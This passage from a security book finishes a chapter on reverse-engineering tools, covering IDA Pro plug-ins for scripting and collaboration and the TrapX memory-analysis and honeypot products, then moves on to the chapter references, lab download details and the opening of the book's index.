
Figure 23-9 The IDA Toolbag Scripts tab
Following is a list of scripts and their functionality:
• color_all_basicblocks.py Presents the user with a dialog box for choosing a color that will be used as the background for all basic blocks in a current function.
• copyEA.py A simple helper script that writes to the IDA output window a WinDbg command to set a breakpoint at a desired address. The address is chosen by pressing predefined hotkey Z.
• highlight_calls.py Sets a predefined background color on all disassembly lines that contain the call instruction. The color can be modified in the script’s source code.
• sample.py A dummy script that can serve as placeholder for any additional functionality users may want to add.
• simple_dynamic_edges.py Aims to help with resolving dynamic code cross-references. Code-references that are calculated or loaded during runtime are sometimes not recognized by IDA, which generates a broken control-flow graph and missing cross-reference information. This script accepts an input pattern that describes the instruction that loads the destination address of the control-flow branch and adds cross-reference information to IDB.
• vtable2structs.py Aims to help facilitate reversing code using virtual tables like in C++. It looks for symbols containing vftable as a substring and creates IDA structures with an element for every function pointer in the virtual table.
Collaboration and documentation during reverse engineering are very interesting but somewhat overlooked topics. A very common situation when reverse engineering a complex malware sample or software is to have multiple people looking at the same thing. The most elementary method of collaboration would be to share the IDC dump of IDB or the actual IDB file. Over the years several attempts and different approaches have been made to implement this functionality. Following is a timeline of IDA plug-ins and their approach to collaboration using IDA:
• IDA Sync A plug-in developed by Pedram Amini that uses client-server architecture. Clients connect to a server, and all changes to the IDB done using the specific plug-in hotkeys are immediately transmitted to the other clients. The server keeps a copy of the changes and makes them available for new clients. This plug-in is not actively developed any more, and the last update was in 2012.
• CollabREate A plug-in developed by Chris Eagle and Tim Vidas that provides similar functionality as IDA Sync but improves support for different actions that are monitored and shared with clients. It works similar to a software versioning and revision control system because it allows users to upload and download changes made to the IDB but also to fork the IDB markups to the new project. This is probably the best plug-in for active collaboration using IDA. The plug-in is actively being developed and updated to support the latest versions of IDA.
• BinCrowd A plug-in developed by Zynamics that uses a different approach to collaboration. Unlike the previous two plug-ins, BinCrowd is not designed for active collaboration on the same IDB. Instead, it builds an annotated function database that can be reused on many different samples that share some of the functions. It uses fuzzy matching to find similar functions and renames the matching functions in IDB. The client tool is released as an open-source plug-in, but the server component was never released and has been discontinued.
• IDA Toolbag A plug-in developed by Aaron Portnoy, Brandon Edwards, and Kelly Lum. As mentioned earlier in this chapter, this plug-in offers limited collaboration capabilities and is aimed mainly at sharing annotations made with the plug-in. The plug-in is not actively developed any more, but it is still maintained and bugs are getting fixed.
• CrowdRE A plug-in developed by CrowdStrike that is the reincarnation of the BinCrowd plug-in. Unlike the other mentioned plug-ins, this one hasn’t been open-sourced. The IDA plug-in is tied to the CrowdStrike server, which provides a function-matching service. This service-based approach may not be appealing to researchers who don’t wish to share their samples or IDB information with a third party, so you are encouraged to read the EULA before using this plug-in.
Reverse engineering to determine the full functionality of a binary is the ultimate form of static analysis—but there’s another way to approach it. Dynamic analysis can provide a valuable head start in understanding what the malware binaries are designed to do in your network environment. With this approach, you capture the malware in a honeypot or honeynet and shunt it into a sandbox where the binaries execute in a safe environment. This way, you can extract the forensic data and reveal exactly what the binaries are designed to do to your network connections, files, and system configuration in real time.
Dynamic analysis jumpstarts your reverse-engineering efforts with rapid “first pass” information that reveals immediately what the binaries are trying to do. You can then drill down into how they’re doing it with your other reverse-engineering tools. This can save you a lot of time: you might not even need to undertake a full manual reverse-engineering effort once you have the information from the dynamic analysis.
You can start dynamic analysis with a free product such as the TrapX Threat Inspector, an advanced stand-alone memory dump analysis process based on the open-source Volatility package (https://code.google.com/p/volatility/). This free tool lets you inspect the memory of virtual machines, in real time. Memory analysis does allow you to do some basic binary reverse engineering of processes on a live system.
The TrapX Threat Inspector (shown in Figure 23-10) runs a forensic memory dump analysis on a potentially infected workstation in the organization network. This analysis uses predefined rules and commands to analyze the dump file from the workstation, and stores analysis outputs in the local database. You can also view the data in a report format, from the application user interface.

Figure 23-10 TrapX Threat Inspector manager architecture and process flow
The process begins with the file repositories, which store the memory dump file retrieved from the infected workstation. The next step is the analysis process, which runs an analysis application on each new file. It stores output in the database layer, for access using the application layer and UI.
The Application layer can define multiple XML files using different policies. Depending on the plug-in commands you select, you can perform the following tasks:
• Detect API hooks in process and kernel memory.
• Print a list of open connections.
• Dump crash-dump information.
• Dump DLLs from a process address space.
• Print a list of loaded DLLs for each process.
• Find hidden and injected code.
• Print all running processes.
• Print a list of open sockets.
• Scan for Windows services.
• Find hidden and injected code.
At the UI level, you can view the data from the memory dump analysis, which shows tables and views according to the database schema. You can also access a dashboard that displays the following:
• The memory dump execution tool download page
• The dump analysis upload page
• A snapshot from recent analysis process events
• A list of infected workstations
Once you’ve tested out the freeware, chances are you’ll be eager to take advantage of the speed and convenience of using dynamic analysis to jumpstart your reverse-engineering efforts. If that’s the case, you’ll probably want to take it to the next level and get all the capabilities of a commercial product.
The TrapX Malware Trap, from the same company that created the TrapX Threat Inspector, is a unique automated virtual sensor or DeceptionGridTM that provides adaptive deception and defense for critical assets. This automated solution continually monitors for potential problems and aims to capture malware by simulating vulnerable system services to attract hackers and worms and trigger their payloads for analysis. For once, we have an effective way to capture and analyze 0-day threats that have no existing signatures!
The Malware Trap technology is based on a virtual honeypot system installed above the low-level kernel. The system can be integrated as a hardware appliance or as a virtual appliance for VMware, Hyper-V, or Xen framework. The current version of Malware Trap is a medium-high interaction honeypot that includes the following service emulations:
• Network services HTTP, HTTPS, FTP, MS SQL, MYSQL, SIP, SIP TLS, SMB, DNS, SMTP, TELNET (Cisco)
• SCADA Services HTTP, FTP, TELNET, MODBUS, DNP3
The Malware Trap uses a smart internal proxy that discovers attacks in the initial stage and can manipulate the network stream on the fly. When it senses hostile scans, it creates new and targeted malware traps to capture new attacks and break the attacker’s kill chain. To this end, it runs multiple emulations of your operational systems, network devices, and services. To simplify administration and ease scalability, the Malware Trap runs asset discovery and network mapping in order to learn about and better simulate your network. This is the first virtualized honeynet platform that can emulate hundreds of nodes/services using an automated discovery process.
The DeceptionGridTM or malware trap moves the captured malware to a sandbox, where it can reach back to its command and control and download its full payload, so you can find out what the malware is looking for and the address it communicates with, and thus deduce where it’s from. The Malware Trap works with a policy-based Botnet Detector to share real-time intelligence and automatically monitor lateral and outbound communications. You can send the IP addresses you discover into your other security devices and further monitor or block all traffic to those addresses.
The Malware Trap technology lures attackers or 0-day code into the DeceptionGridTM for full interaction inside the sandbox. Therefore, you can collect complete information on what the malware is doing. This active form of a malware trap offers several key advantages over signature-based technology. By definition, signature-based technology requires a signature or known-bad example of the malware to be detected first. Today’s threats evolve too quickly for signature-based technologies to keep up. Most other alternative malware technologies are either host based and are subject to malware attacks directly or are perimeter based and rely on signature-based solutions that are unable to adapt to real-time attacks.
With the Malware Trap providing a fully realistic environment simulation for malware capture, you can choose whether to monitor the attack for intelligence gathering, or to stop it by capturing the malware and performing a forensic analysis, in near real time. The Malware Trap will catch the threat—including the malicious code and the network streams—for future investigation in the management console.
The Malware Trap includes the TrapX DeceptionGridTM Intelligence management console to perform smart analysis on the malicious code. You can use it to control Malware Trap sensors and network sensors from the cloud or from an enterprise in-network solution. The management console summarizes sensor events, listing active sensors and specifying the source infected, malware name, sensor name, and timestamp of the event. It also displays a graphical view of the malware event severity score, as calculated by internal algorithms. Graphical displays show the most frequently occurring malware attacks and charts malware trends, as shown in Figure 23-11.

Figure 23-11 TrapX Cloud Management console
The TrapX dynamic malware analysis solution helps speed your reaction time, enabling you to quickly identify, analyze, and respond to malware before it impacts your organization—and more quickly than it would take you to reverse engineer the malware that comes your way.
After you click an interesting malware, a deep dive forensic view can be obtained, as shown here:

Further, by clicking the file hash, you can obtain more details:

A detailed PDF report may also be obtained, as shown here:

This level of data gives a reverse engineer a head start on the reversing process. By knowing the behavior of the binary, the reverser can focus their efforts on what is unknown and greatly speed up the process.
Reverse engineers comprise a very active community that constantly releases new analysis tools and techniques. In the vast number of available resources, some interesting tools and research may fall through the cracks and be unjustly overlooked. This chapter was aimed at presenting some relatively new tools and plug-ins that, if given a chance, may significantly improve your analysis.
1. Plohmann, Daniel, and Alexander Hanel (2012). Nihilus/Idascope. Retrieved from GitHub: github.com/nihilus/idascope/blob/master/idascope/widgets/FunctionInspectionWidget.py.
BinCrowd IDA plug-in code.google.com/p/zynamics/source/checkout?repo=bincrowd-plugin.
CollabREate IDA plug-in sourceforge.net/projects/collabreate/.
CrowdDetox IDA plug-in github.com/CrowdStrike/CrowdDetox.
CrowdRE IDA plug-in www.crowdstrike.com/crowdre/downloads/.
funcap IDA plug-in github.com/deresz/funcap.
Hexrays_tools IDA plug-in www.hex-rays.com/contests/2013/hexrays_tools.zip.
HexRaysCodeXplorer IDA plug-in github.com/REhints/HexRaysCodeXplorer.
IDA plugin contest www.hex-rays.com/contests/index.shtml.
IDA Pro FindCrypt www.hexblog.com/?p=27.
IDA Pro FindCrypt2 www.hexblog.com/?p=28.
IDA Sync plug-in www.openrce.org/downloads/details/2.
IDA Toolbag plug-in thunkers.net/~deft/code/toolbag/.
IDA2Sql plug-in wiki.github.com/zynamics/ida2sql-plugin-ida.
IDAScope plug-in bitbucket.org/daniel_plohmann/simplifire.idascope/.
Optimice IDA plug-in code.google.com/p/optimice/.
PatchDiff2 IDA plug-in code.google.com/p/patchdiff2/.
TrapX www.trapx.com.
YARA plusvic.github.io/yara/.
Throughout this book you will find lab exercises that allow you to practice what you’ve learned in a step-by-step format. To ensure your system is properly configured to perform these labs, we have provided README files for each lab that state the necessary system requirements as well as set forth step-by-step configuration instructions. We have also provided specific files you will need to perform some of the lab exercises.
These files are available for download from McGraw-Hill Professional’s Computing Downloads page:
www.mhprofessional.com/getpage.php?c=computing_downloads.php&cat=112
By selecting this book’s title from the list on the Downloads page, a zip file will automatically download. This zip file contains all of the book’s files for download organized by chapter.
Once you have downloaded this zip file and configured your system, you will be ready to begin the labs and put what you’ve learned into practice.
Please note that index links point to page beginnings from the print edition. Locations are approximate in e-readers, and you may need to page down one or more times after clicking a link to get to the indexed material.
\ (backslash), 266
/* */ (comments), 34
{ } (curly brackets)
creating Python dictionaries within, 52
< (less-than operator), 33
<= (less-than-or-equal-to operator), 33
%s token, 267–268
%x token, 267
!token debugger command, 350–352
18 USC Section 1029 (ADS), 11–12
18 USC Section 1030 (ADS), 12–13
18 USC Section 1030 (CFAA), 12–14
18 USC Sections 2510 and 2701 (ECPA), 14–15
32-bit systems
examining patches against Windows 8.0, 498
heap spray exploits on, 418
64-bit malware. See also decrypting C&C domains
common Windows API functions used by, 559
domain and IP address handling for, 557
finding configuration files of, 559–560
identifying cryptographic operations, 566–567
locating imported mutexes in, 560–561
recognizing RC4 key-scheduling algorithm, 567–568
review techniques for, 562–563
reviewing CMD54 component, 558–561
understanding AMD64 architecture, 553–557
64-bit systems
AMD64 calling conventions, 554–557
examining patch against Windows 8.0, 494–497
finding IP weaknesses with tcpip.sys, 503–506
heap spray exploits on, 418
kernel debugging to find IP vulnerabilities, 499–503
recognizing registers for, 554
VM for kernel debugging, 504–506
A
access check, 347–349
DACL check for, 347–349
privilege checks with, 347
access control. See Windows Access Control
access control entries. See ACEs
access device, 11–12
Access Device Statute, 11–12
access tokens, 340–343
dumping process tokens, 350
process, 340–343
AccessChk
displaying permissions with, 359–360
dumping ACLs with, 353
enumerating registry DACLs, 372, 373–374
finding Windows shared memory sections, 384
listing Windows system vulnerabilities, 368–369
controlling inheritance with, 346
denying access for inherited ACEs, 348–349
explicitly denied, 348
removing inherited, 358–359
types of, 344
use in DACL, 343
active scanning, 7
Adaptive Security Appliance (ASA) software, 235–236
ADC, 105
add command in assembly language, 42
Address Resolution Protocol. See ARP spoofing
Address Space Layout Randomization. See ASLR
addressing modes, 43–44
AIDS Trojan, 20–21
allow ACEs, 344
AMD architecture, 553–557
calling conventions for 64-bit, 554–557
overview of 64-bit, 553–554, 572
preventing code execution in, 316
Android application package (APK), 511–513, 521–523
Android platform, 511–530
about, 511
APK files for, 511–513
application manifest file, 513–515
decompiling source code in Java, 517–518
DEX decompilation, 518–520
DEX format for, 515–517
disassembling DEX files, 520–521
malware analysis workflow for, 423–424
reviewing applications for malware, 524–527
running APK in emulator, 521–523
Simplelocker malware for, 532
AndroidManifest.xml file, 513–515
anti-debugging checks in Ransomlock, 541–544
APIs
Bing Search, 125
browsing IDA’s list of Windows, 576–577
used by malware, 559
Yahoo! BOSS Search, 125
APK (Android application package), 511–513, 521–523
apktool, 521
app_diff subfolder, 389
Apple patches, 491
application diffing, 483–484, 489–491
applications. See Web applications
arbitrary memory
reading from, 267–269
writing to, 269–271
architecture
Intel processor, 40
ARP spoofing
shank for, 466
using Ettercap for, 195–196, 197
arrays
dumping fini_array section, 272–273
placing in malicious payload as heap spray, 427–431
ASLR (Address Space Layout Randomization)
about, 242
memory protection using, 279–280
purpose of, 317
assembly language, 41–45
add and sub commands, 42
addressing modes, 43–44
